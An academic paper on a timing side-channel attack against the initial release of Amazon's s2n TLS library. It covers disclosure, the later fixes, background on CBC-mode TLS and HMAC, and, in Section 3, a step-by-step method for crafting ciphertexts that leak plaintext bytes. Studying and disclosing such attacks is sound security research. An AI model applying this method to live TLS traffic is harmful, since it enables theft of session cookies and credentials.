# Lucky Microseconds: A Timing Attack on Amazon's s2n Implementation of TLS

Martin R. Albrecht<sup>\*</sup> and Kenneth G. Paterson<sup>\*\*</sup>

Information Security Group Royal Holloway, University of London, Egham, Surrey TW20 0EX, UK {martin.albrecht, kenny.paterson}@rhul.ac.uk

Abstract. s2n is an implementation of the TLS protocol that was released in late June 2015 by Amazon. It is implemented in around 6,000 lines of C99 code. By comparison, OpenSSL needs around 70,000 lines of code to implement the protocol. At the time of its release, Amazon announced that s2n had undergone three external security evaluations and penetration tests. We show that, despite this,  $s2n$  — as initially released — was vulnerable to a timing attack in the case of CBC-mode ciphersuites, which could be extended to complete plaintext recovery in some settings. Our attack has two components. The first part is a novel variant of the Lucky 13 attack that works even though protections against Lucky 13 were implemented in  $s2n$ . The second part deals with the randomised delays that were put in place in  $s2n$  as an *additional* countermeasure to Lucky 13. Our work highlights the challenges of protecting implementations against sophisticated timing attacks. It also illustrates that standard code audits are insufficient to uncover all cryptographic attack vectors.

Keywords TLS, CBC-mode encryption, timing attack, plaintext recovery, Lucky 13, s2n.

# 1 Introduction

In late June 2015, Amazon announced a new implementation of TLS (and SSLv3), called s $\mathcal{R}n$  [Lab15, Sch15]. A particular feature of s $\mathcal{R}n$  is its small code-base: while s $\mathcal{R}n$  relies on OpenSSL or any of its forks for low-level cryptographic processing the core of the TLS protocol implementation is written in around  $6,000$  lines of C99. This is intended to make  $s2n$  easier to audit. Indeed, Amazon also announced that  $s2n$  had undergone three external security evaluations and penetration tests prior to release. No details of these audits appear to be in the public domain at the time of writing. Given the recent travails of SSL/TLS in general and the OpenSSL implementation in particular,  $s2n$  generated significant interest in the security community and technical press.<sup>1</sup>

We show that  $s2n$  — as initially released — was vulnerable to a timing attack on its implementation of CBC-mode ciphersuites. Specifically, we show that the two levels of protection offered against the Lucky 13 attack [AP13] in s2n at the time of first release were imperfect, and that a novel variant of the Lucky 13 attack could be mounted against  $s2n$ .

The attack is particularly powerful in the web setting, where an attack involving malicious client-side Javascript (as per BEAST, POODLE [MDK14] and Lucky 13) results in the complete recovery of HTTP session cookies, and user credentials such as BasicAuth passwords.

 $*$  This author's research supported by EPSRC grant EP/L018543/1.

<sup>\*\*</sup> This author's research supported by EPSRC grants EP/L018543/1 and EP/M013472/1, and a research programme funded by Huawei Technologies and delivered through the Institute for Cyber Security Innovation at Royal Holloway, University of London.

 $1$  See for example http://www.theregister.co.uk/2015/07/01/amazon\_s2n\_tls\_library/, http://www. securityweek.com/amazon-releases-new-open-source-implementation-tls-protocol.In this setting, an adversary runs malicious JavaScript in a victim's browser and additionally performs a Person-in-the-Middle attack. We note, though, that many modern browsers prefer TLS 1.2 AEAD cipher suites avoiding CBC-mode, making them immune to the attack described in this work if the sever also supports TLS 1.2 cipher suites as  $s\mathscr{L}n$  does. The issues identified in this work have since been addressed in  $s2n$ , partly in response to this work, and current versions are no longer vulnerable to the attacks described in this work.

We stress that the problem we identify in  $s2n$  does not arise from reusing OpenSSL's crypto code, but rather from  $s2n$ 's own attempt to protect itself against the Lucky 13 attack when processing incoming TLS records. It does this in two steps: (1) using additional cryptographic operations, to equalise the running time of the record processing; and (2) introducing random waiting periods in case of an error such as a MAC failure.

Step  $(1)$  involves calls to a function  $s2n_\text{max}$ -update, which in turn makes hash compression function calls to, for example, OpenSSL or LibreSSL. The designers of  $s2n$  chose to draw a line above which to start their implementation, roughly aligned at the boundary between low-level crypto functions and the protocol itself. The first part of our attack is focused at the lowest level above that line. Specifically, we show that the desired additional cryptographic operations may not be carried out as anticipated: while  $s2n$  always fed the same number of bytes to s2n\_hmac\_update, to defeat timing attacks, this need not result in the same number of *compression function calls* of the underlying hash function. Indeed this latter number may vary depending on the padding length byte which controls after how many bytes s2n\_hmac\_digest is called, this call producing a digest over all data submitted so far. We can also arrange that subsequent calls to  $\texttt{s2n_hmac\_update}$  do not trigger any compression function calls at all. This has the effect of removing the timing equalisation and reopening the window for an attack in the style of Lucky 13.

The second part of our attack is focussed on step (2), the random waiting periods introduced in  $s2n$  as an additional protection against timing attacks. The authors of  $[AP13]$ showed that adding random delays as a countermeasure to Lucky 13 would be ineffective if the maximum delay was too small. The  $s2n$  code had a maximum waiting period that is enormous relative to the processing time for a TLS record, 10s compared to around  $1 \mu s$ , putting the attack techniques of  $[AP13]$  well out of contention. However, the initial release of  $s2n$ used timing delays generated by calls to sleep and usleep, giving them a granularity much greater than the timing differences arising from the failure to equalise the running time in step (1). Consequently, at a high level, we were able to bypass step (2) by "mod-ing out" the timing delays provided by sleep and usleep. However, the reality is slightly more complex than this simple description would suggest, because those functions do not provide delays that are exact multiples of  $1 \mu s$  but instead themselves have distributions that need to be taken into account in our statistical analysis. Weaknesses in random delays as countermeasures to timing side-channels have been point out before, cf. [CK10]. In contrast to previous work, though, here the source of timing differences was not close enough to uniform, allowing our analysis of the low-level code to "leak through" the random timing delays, despite them being very large.

Our attack illustrates that protecting TLS's CBC construction against attacks in the style of Lucky 13 is hard (cf. [AIES15]). It also shows that standard code audits may be insufficient to uncover all cryptographic attack vectors.

Our attack can be prevented by more carefully implementing countermeasures to the Lucky 13 attack that were presented in [AP13]. A fully constant time/constant memory access patch can be found in the OpenSSL implementation; its complexity is such that around 500lines of new code were required to implement it, and it is arguable whether the code would be understandable by all but a few crypto-expert developers. It is worth noting that the countermeasure against Lucky 13 in OpenSSL does not respect the separation adopted in the  $s2n$  design, i.e. it avoids higher-level interfaces to HMAC but makes hash compression function calls directly on manually constructed blocks.<sup>2</sup> The  $s2n$  code was patched to prevent our attacks using a different strategy, (mostly) maintaining the above-mentioned separation. At a high-level, the first step of our attacks exploits that  $s2n$  counted bytes submitted to  $HMAC$  instead of compression function calls. In response,  $s2n$  now counts the number of compression function calls. Furthermore, the second  $s2n$  countermeasure was strengthened by switching from using usleep to using nanosleep.

# 1.1 Disclosure and Remediation

We notified Amazon of the issue in step  $(1)$  of their countermeasures, in s2n\_verify\_cbc in s2n on 5th July 2015. Subsequently and in response, this function was revised to address the issue reported. This issue in itself does not constitute a successful attack because  $s2n$ also implemented step (2), the randomised waiting period, as was pointed out to us by the developers of  $\mathfrak{so}(2n)$ . This countermeasure has since been strengthened by switching to the use of nanosleep to implement randomised wait periods. This transition was already planned by the developers of  $s2n$  prior to learning about our work, but the change was accelerated in response to it. Our work shows that the switch to using nanosleep was a good decision because this step prevents the attacks described in this work.<sup>3</sup>

# 1.2 Lucky 13 Remedies in other Libraries

As mentioned above OpenSSL prevents the Lucky 13 attack in 500 lines of code which achieves fully constant time/memory access [Lan13]. GnuTLS does not completely eliminate all potential sources of timing differences, but makes sure the number of compression function calls is constant and other major sources of timing differences are eliminated. As reported in [Mav13] this results in timing differences in the tens of nanonseconds, likely too small to be exploited in practice. In contrast, GoTLS as of now does not implement any countermeasure to Lucky 13. However, a patch is currently under review to equalise the number of compression function calls regardless of padding value [VF15]. This fix does not promise constant time/memory access. Botan does not implement any countermeasure to Lucky 13.<sup>4</sup> WolfSSL implements the recommended countermeasures to Lucky 13 from [AP13].<sup>5</sup>

# 2 The TLS Record Protocol and s2n

The main component of TLS of interest here is the Record Protocol, which uses symmetric key cryptography (block ciphers, stream ciphers and MAC algorithms) in combination with sequence numbers to build a secure channel for transporting application-layer data. In SSL and

<sup>2</sup> See [Lan13] for a detailed description of the patch.

<sup>&</sup>lt;sup>3</sup> We also note that the first fix was still vulnerable to a timing attack in step (1), as reported in [ABBD15]. This further highlights the delicacy of protecting against timing side-channel attacks and that the move towards using nanosleep was a good decision.

<sup>4</sup> https://github.com/randombit/botan/blob/master/src/lib/tls/tls\_record.cpp#L398

 $^5$  http://www.yassl.com/forums/topic328-wolfssl-releases-protocol-fix-for-lucky-thirteenattack.htmlversions of TLS prior to TLS 1.2, the only encryption option uses a MAC-Encode-Encrypt (MEE) construction. Here, the plaintext data to be transported is first passed through a MAC algorithm (along with a group of 13 header bytes) to create a MAC tag. The supported MAC algorithms are all HMAC-based, with MD5, SHA-1 and SHA-256 being typical hash algorithms. Then an encoding step takes place. For the RC4 stream cipher, this just involves concatenation of the plaintext and the MAC tag, while for CBC-mode encryption (the other possible option), the plaintext, MAC tag, and some encryption padding of a specified format are concatenated. In the encryption step, the encoded plaintext is encrypted with the selected cipher. In the case where CBC-mode is selected, the block cipher is DES, 3DES or AES (with DES being deprecated in TLS 1.2). The  $s2n$  implementation supports 3DES and AES. Following [PRS11], we refer to this MEE construction as MEE-TLS-CBC.

The MEE construction used in the TLS has been the source of many security issues and attacks [Vau02,CHVV03,Moe04,PRS11,AP12,AP13]. These all stem from how the padding that is required in MEE-TLS-CBC is handled during decryption, specifically the fact that the padding is added after the MAC has been computed and so forms unauthenticated data in the encoded plaintext. This long sequence of attacks shows that handling padding arising during decryption processing is a delicate and complex issue for MEE-TLS-CBC. It, along with the attacks on RC4 in TLS [ABP+13], has been an important spur in the TLS community's push to using TLS 1.2 and its Authenticated Encryption modes. AES-GCM is now widely supported in implementations. However, the MEE construction is still in widespread use, as highlighted by the fact that Amazon chose to support it in its minimal TLS implementation s2n.

#### 2.1 MEE-TLS-CBC

We now explain the core encryption process for MEE-TLS-CBC in more detail.

Data to be protected by TLS is received from the application and may be fragmented and compressed before further processing. An individual record  $R$  (viewed as a byte sequence of length at least zero) is then processed as follows. The sender maintains an 8-byte sequence number SQN which is incremented for each record sent, and forms a 5-byte field HDR consisting of a 2-byte version field, a 1-byte type field, and a 2-byte length field. The sender then calculates a MAC over the bytes  $\text{SQN}$ ||HDR||R; let T denote the resulting MAC tag. Note that exactly 13 bytes of data are prepended to the record  $R$  here before the MAC is computed. The size of the MAC tag is 16 bytes (HMAC-MD5), 20 bytes (HMAC-SHA-1), or 32 bytes  $(HMAC-SHA-256)$ . We let t denote this size in bytes.

The record is then encoded to create the plaintext P by setting  $P = R||T||$  pad. Here pad is a sequence of padding bytes chosen such that the length of  $P$  in bytes is a multiple of  $b$ , where b is the block-size of the selected block cipher (so  $b = 8$  for 3DES and  $b = 16$  for AES). In all versions of TLS, the padding must consist of  $p + 1$  copies of some byte value p, where  $0 \leq p \leq 255$ . In particular, at least one byte of padding must always be added. The padding may extend over multiple blocks, and receivers must support the removal of such extended padding. In SSL the padding format is not so strictly specified: it is only required that the last byte of padding must indicate the total number of additional padding bytes. The attack on s2n that we present works irrespective of whether the padding format follows the SSL or the TLS specification.

In the encryption step, the encoded record  $P$  is encrypted using CBC-mode of the selected block cipher. TLS 1.1 and 1.2 mandate an explicit IV, which should be randomly generated.TLS 1.0 and SSL use a chained IV; our attack works for either option. Thus, the ciphertext blocks are computed as:

$$
C_j = E_{K_e}(P_j \oplus C_{j-1})
$$

where  $P_i$  are the blocks of P,  $C_0$  is the IV, and  $K_e$  is the key for the block cipher E. For TLS (and SSL), the ciphertext data transmitted over the wire then has the form:

#### $HDR||C$

where C is the concatenation of the blocks  $C_i$  (including or excluding the IV depending on the particular SSL or TLS version). Note that the sequence number is not transmitted as part of the message.

Simplistically, the decryption process reverses this sequence of steps: first the ciphertext is decrypted block by block to recover the plaintext blocks:

$$
P_j = D_{K_e}(C_j) \oplus C_{j-1},
$$

where  $D$  denotes the decryption algorithm of the block cipher. Then the padding is removed, and finally, the MAC is checked, with the check including the header information and a version of the sequence number that is maintained at the receiver.

However, in order to avoid a variety of known attacks, these operations must be performed without leaking any information about what the composition of the plaintext blocks is in terms of message, MAC field and padding, and indeed whether the format is even valid. The difficulties and dangers inherent in this are explained at length in [AP13].

For TLS, any error arising during decryption should be treated as fatal, meaning an encrypted error message is sent to the sender and the session terminated with all keys and other cryptographic material being disposed of.

## 2.2 Details of HMAC

As mentioned above, TLS exclusively uses the HMAC algorithm [KBC97], with HMAC-MD5, HMAC-SHA-1, and HMAC-SHA-256 being supported in TLS 1.2.<sup>6</sup> To compute the MAC tag T for a message M with key  $K_a$ , HMAC applies the specified hash algorithm H twice, in an iterated fashion:

$$
T = H((K_a \oplus \mathtt{opad})||H((K_a \oplus \mathtt{ipad})||M)).
$$

Here opad and ipad are specific 64-byte values, and the key  $K_a$  is zero-padded to bring it up to 64 bytes before the XOR operations are performed. All the hash functions  $H$  used in TLS have an iterated structure, processing messages in chunks of 64 bytes (512 bits) using a compression function, with the output of each compression step being chained into the next step. Also, for all relevant hash functions used in TLS, an 8-byte length field followed by padding of a specified byte format are appended to the message M to be hashed. The padding is at least 1 byte in length and extends the data to a (56 mod 64)-byte boundary.

In combination, these features mean that HMAC implementations for MD5, SHA-1 and  $SHA-256$  have a distinctive timing profile. Messages  $M$  of length up to 55 bytes can be encoded into a single 64-byte block, meaning that the first, inner hash operation in HMAC

<sup>6</sup> TLS ciphersuites using HMAC with SHA-384 are specified in RFC 5289 (ECC cipher suites for SHA256/SHA384) and RFC 5487 (Pre-Shared Keys SHA384/AES) but we do not consider the SHA-384 algorithm further here.is done in 2 compression function evaluations, with 2 more being required for the outer hash operation, for a total of 4 compression function evaluations. Messages M containing from 56 up to  $64 + 55 = 119$  bytes can be encoded in two 64-byte blocks, meaning that the inner hash is done in 3 compression function evaluations, with 2 more being required for the outer operation, for a total of 5. In general, an extra compression function evaluation is needed for each additional 64 bytes of message data. A single compression function evaluation takes typically a few hundred clock cycles.<sup>7</sup>

Implementations typically implement HMAC via an "IUF" interface, meaning that the computation is first initialised  $(I)$ , then the computation is updated  $(U)$  as many times as are needed with each update involving the buffering and/or hashing of further message bytes. When the complete message has been processed, a finalisation (F) step is performed. In s2n, OpenSSL or any of its forks is used to implement HMAC. The initialisation step s2n\_hmac\_init carries out a compression function call on the 64-byte string  $K_a \oplus i$  ipad. The update step s2n\_hmac\_update involves buffering of message bytes and calls to the compression function on buffered 64-byte chunks of message. Note that no compression function call will be made until at least 64 bytes have been buffered. The finalisation step s2n\_hmac\_digest consists of adding the length encoding and padding, performing final compression function calls to compute the inner hash and then performing the outer hash operation (itself involving 2 compression function evaluations).

## 2.3 HMAC Computations after Decryption in  $s2n$

The s2n implementation uses the code in Figure 1 to check the MAC on a record in the function s2n\_verify\_cbc. This code is followed by a constant-time padding check that need not concern us here (except to note that the fact that it is constant time helps our attack, since it enables us to isolate timing differences coming from this code fragment). In Figure 1, the content of buffer decrypted->data is the plaintext after CBC-mode decryption. The header SQN||HDR of 13 bytes is dealt with by the calling function.

Notice how the code first computes, using the last byte of the plaintext, a value for padding\_length, the presumed length of padding that should be removed (excluding the pad length byte). Arithmetic is then performed to find payload\_length, the presumed length of the remaining payload over which the HMAC computation is to be done. The actual HMAC computation is performed via an initialise call (not shown), and then the code in line 78 (update via the function s2n\_hmac\_update) and line 84 (finalise via the function s2n\_hmac\_digest). Line 86 compares the computed HMAC value with that contained in the plaintext, and sets a flag mismatches if they do not match as expected.

Line 79 copies the HMAC state to a dummy state, so that line 89 can perform a dummy s2n\_hmac\_update computation on data from the plaintext buffer. This attempts to ensure that the number of hash computations carried out is the same, irrespective of the amount of padding that should be removed. This is in an effort to remove the timing channel exploited in the Lucky 13 attack. The number of bytes over which the update is performed is equal to decrypted->size - payload\_length - mac\_digest\_size - 1, which is one less than the number of bytes in the plaintext buffer excluding the 13 bytes of  $\text{SQN}$ ||HDR, the message, and the MAC value. Recall, however, that this update operation may not actually result in any compression function computations being carried out. What happens depends on exactly how

<sup>7</sup> For example, SHA-256 takes about 550 cycles per block on one of our test systems, an Intel Core i7–4850HQ CPU @ 2.30GHz, whereas SHA-1 takes about 300 cycles.many bytes are already sitting unprocessed in the internal buffer and how many are added to it in the call.

```
67 int payload_and_padding_size = decrypted -> size - mac_digest_size ;
68<br>69
     /* Determine what the padding length is */70 uint8_t padding_length = decrypted - > data [ decrypted -> size - 1];
71
72 int payload_length = payload_and_padding_size - padding_length \
       -1:
73 if ( payload_length < 0) {
74 payload_length = 0;<br>75 }
75 }
76
77 /* Update the MAC */<br>78 GUARD(s2n_hmac_updat
     GUARD ( s2n_hmac_update ( hmac, decrypted -> data, payload_length ));
79 GUARD ( s2n_hmac_copy (& copy , hmac ));
80
81 /* Check the MAC */
82 uint8_t check_digest [ S2N_MAX_DIGEST_LEN ];
83 lte_check (mac_digest_size, sizeof (check_digest));
84 GUARD ( s2n_ hmac_digest ( hmac, check_digest, mac_digest_size ));
85
86 int mismatches = s2n_constant_time_equals ( decrypted -> data +
                                                  payload_length ,
                                                   check_digest ,
                                                  mac_digest_size ) ^ 1;
87
88 /* Compute a MAC on the rest of the data so that we perform
        the same number of hash operations */
89 GUARD ( s2n_hmac_update (& copy , decrypted -> data + payload_length +
                            mac_digest_size ,
                             decrypted -> size - payload_length -
                             mac_digest_size - 1));
```
Fig. 1. Excerpt from s2n verify cbc, s2n's code for checking the MAC on a TLS record

#### 2.4 Randomised Waiting Period

In order to additionally protect against attacks exploiting timing side-channels,  $s2n$  implements the following countermeasure: whenever an error occurs, the implementation waits for a random period of time before sending an error message. We reproduce the relevant code excerpts in Figure 2; at a high level, when a MAC failure occurs, the following steps are taken:

- All available data is erased. Depending on the amount of buffered data, the time this takes may vary.
- All connection data is wiped, which may also introduce a timing difference.
- $-$  A random integer x between 1,000 and 10,001,000 is requested. Since rejection sampling is used to generate  $x$ , this might also introduce some timing variation.
- This random integer is then fed to usleep and sleep calls (after the appropriate scaling), causing a random delay of at least  $x \mu s$ .

We note that this countermeasure, which is activated by default, is designed as an API mode which can in principle be disabled. This is to support implementations which provide their own timing channel countermeasures. If the variable blinding is not equal to```
s2n_record_read .c
91 int s2n_record_parse (struct s2n_connection *conn)
\frac{1}{238}/* Padding */239 if ( cipher_suite -> cipher -> type == S2N_CBC ) {
240 if (s2n\_verify\_cbc (conn, mac, & n) < 0 {
241 GUARD (s2n_stuffer_wipe (& conn -> in ));<br>242 S2N ERROR (S2N ERR BAD MESSAGE):
                  S2N_ERROR (S2N_ERR_BAD_MESSAGE);
243 return -1;<br>244 }
244 }
s2n_recv.c
36 int s2n_read_full_record ( struct s2n_connection * conn , \
                               uint8_t *record_type, int *isSSLv2)
97 /* Decrypt and parse the record */
98 if (s2n\_record\_parse (conn) < 0 {
99 GUARD (s2n_connection_wipe (conn));<br>100 if (conn->blinding == S2N_BUILT_I
             if (conn -> blinding == S2N_BUILT_IN_BLINDING) {
101 int delay;
102 GUARD ( delay = s2n_connection_get_delay ( conn ) );
103 GUARD ( sleep ( delay / 1000000));
104 GUARD (usleep (delay % 1000000));<br>105 }
105 }
106 return -1;<br>107 }
107 }
```
Fig. 2. Excerpts from s2n\_record\_read.c and s2n\_recv.c, s2n's code for adding a random waiting period

S2N\_BUILT\_IN\_BLINDING then none of the countermeasure code is run.<sup>8</sup> Since this countermeasure introduces a delay of up to 10s in case of an error, it might be tempting for some application developers to disable it. However, note that the  $s2n$  documentation strongly advises against disabling this counter measure without replacing it by an equivalent one on the application level.

## 3 The Attack without the Random Waiting Period Countermeasure

We first describe our variant of the Lucky 13 attack against  $s2n$  assuming the random waiting period countermeasure is not present. We show how to deal with this additional countermeasure in Section 4.

For simplicity of presentation, in what follows, we assume the CBC-mode IVs are explicit (as in TLS 1.1 and 1.2). We also assume that  $b = 16$  (so our block cipher is AES). It is easy to construct variants of our attacks for implicit IVs and for  $b = 8$ . The MAC algorithm is  $HMAC-H$  where H is either MD5, SHA-1 or SHA-256. We focus at first on the case where the MAC algorithm is HMAC-SHA-256, so that  $t = 32$ . We explain below how the attack can be adapted to  $t = 16$  and  $t = 20$  (HMAC-MD5 and HMAC-SHA-1, respectively).

Let  $C^*$  be any ciphertext block whose corresponding plaintext  $P^*$  the attacker wishes to recover. Let C' denote the ciphertext block preceding  $C^*$ . Note that C' may be the IV or the last block of the preceding ciphertext if  $C^*$  is the first block of a ciphertext. We have:

$$
P^* = D_{K_e}(C^*) \oplus C'.
$$

 $8$  However, we note that a bug in the version of  $s2n$  that we studied prevented this from ever happening, because the call to wipe the connection data erased this configuration flag as well.Let  $\Delta$  be an arbitrary block of 16 bytes and consider the decryption of a ciphertext  $C^{\text{att}}(\Delta)$  of the form

$$
C^{\text{att}}(\Delta) = \text{HDR}||C_0||C_1||C_2||C_3||C' \oplus \Delta||C^*
$$

consisting of a header field HDR containing an appropriate value in the length field, an IV block, and 5 non-IV blocks. The IV block and the first 3 non-IV blocks are arbitrary, the penultimate block  $C_4 = C' \oplus \Delta$  is an XOR-masked version of  $C'$  and the last block is  $C_5 = C^*$ . The corresponding 80-byte plaintext is  $P = P_1||P_2||P_3||P_4||P_5$  in which

$$
P_5 = D_{K_e}(C^*) \oplus (C' \oplus \Delta)
$$
  
=  $P^* \oplus \Delta$ .

Notice that  $P_5$  is closely related to the unknown, target plaintext block  $P^*$ . Notice also that, via line 67 of the code in Figure 1, the variable payload\_and\_padding\_size is set to 80−32 = 48 (recall that the 13-byte string SQN||HDR was fed to HMAC by the calling function and is buffered but otherwise unprocessed at this point). We now consider 2 distinct cases:

- 1. Suppose  $P_5$  ends with a byte value from the set  $\{0x00, \ldots, 0x04\}$ . In this case, the code sets padding\_length to be at most 4 and then, at line 72, payload\_length is set to a value that is at least  $48-4-1=43$  (and at most 47). This means that when the HMAC computation is performed in lines 78 (update) and 84 (finalise), the internal buffer contains at least 56 bytes (because 13 bytes were already buffered by the calling function) and exactly 5 calls to the compression function will be made, including one call that initialises HMAC and 2 that finalises it. The time equalising code at line 89 adds between 0 and 4 bytes to the internal buffer, which still holds the previous message bytes. However, because of the short length of our chosen ciphertext, the buffer ends up being exactly 60 bytes in size. This number is obtained by considering the 13 bytes of SQN||HDR, the payload\_length bytes added to the buffer at line 78 and the decrypted->size - payload\_length - mac\_digest\_size - 1 bytes added to the buffer at line 89. Combining these, one arrives at there being 12 + decrypted->size - mac\_digest\_size bytes in the buffer. This evaluates to 60 for the particular values in the attack. Notably, this number is independent of payload\_length and padding\_length. The call at line 89 is to the update function rather than the finalise function, so at least 64 bytes would be needed in the buffer to cause any compression function computations to be performed at this point. Thus no compression function call is made as a consequence of the call to s2n\_hmac\_update at line 89.
- 2. Suppose  $P_5$  ends with a byte value from the set  $\{\alpha x \in S, \ldots, \alpha x f\}$ . In this case, the code sets padding\_length to be at least 5 and then, at line 72, payload\_length is set to a value that is at most  $48-5-1=42$  (and at least 0). This means that when the HMAC computation is performed in lines 78 (update) and 84 (finalise), the internal buffer contains at most 55 bytes and exactly 4 calls to the compression function will be made (again, including the initialisation and finalisation calls). The time equalising code at line 89 will again result in no additional calls to the compression function being made, as the internal buffer is again too small at exactly 60 bytes in size (recall that the buffer size is independent of payload\_length and padding\_length).

Based on this case analysis, a timing difference will arise in HMAC processing of the attack ciphertext  $C^{\text{att}}(\Delta)$ , according to whether the last byte of  $P_5 = P^* \oplus \Delta$  is from the set  $\{\cos 0, \ldots, \cos 04\}$  or not. The difference is equal to that taken by one compression function call. This timing difference becomes evident on the network in the form of a difference in the arrivaltime of an error message at the man-in-the-middle attacker who injects the attack ciphertext. The difference is of the same size as that observed in the plaintext recovery attack presented in [AP13], a few hundred clock cycles on a modern processor. Of course, as in [AP13], this time difference would be affected by noise arising from network jitter, but it is sufficiently big to enable it to be detected. Furthermore, if the attacker can arrange to be co-resident with the victim in a cloud environment, a realistic prospect as shown by a line of work culminating in [VZRS15], the attacker can perform a Person-in-the-Middle attack and observe the usage of resources on the server by being co-resident.

